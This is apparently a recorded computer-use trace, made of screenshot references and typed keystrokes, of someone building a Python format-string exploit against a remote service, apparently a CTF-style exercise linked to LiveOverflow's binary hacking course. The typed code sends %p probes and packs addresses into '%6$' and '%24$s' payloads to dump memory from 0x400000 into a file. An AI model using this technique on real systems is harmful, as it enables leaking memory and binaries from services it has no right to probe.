
Send 'AAAA' followed by a row of %p specifiers to the remote service via nc
type("AAAA %p %p")

Browse LiveOverflow's Binary Hacking Course page down to the format string videos
left_click(437, 78)

scroll("down", 3)

Start dump(adr, frmt), packing the address with struct.pack into a '%6${}' format string
type("dump(adr, frmt='p'):")
type("ou")

type("= struct.pack(\"Q\", adr")
type("out += \"")

type("%6$")

type("{}")

type(".format(frmt")

Append the EOF_espr marker and send the payload with a trailing newline
type("%6$")

type("EOF")

type("_espr")
type("return")

type("s.send(out)")

type("+\"\\n\")")

Run python espr.py and check the packed values echoed between the pipe and EOF_espr markers
key("Return")

key("Return")

Reorder the payload to padding, EOF_espr, then address, leaking through '%24$s'
type("[EOF][adr]")
left_click(214, 351)
type("leak_part.ljust(136,\"A\")+\"EOF_espr\"+")

type(",'p'")

mouse_move(116, 234)

mouse_move(509, 201)

Make dump return the split leak; loop from 0x400000 writing each leak plus null byte to dump.raw
type("return r.split('|')[1], r")
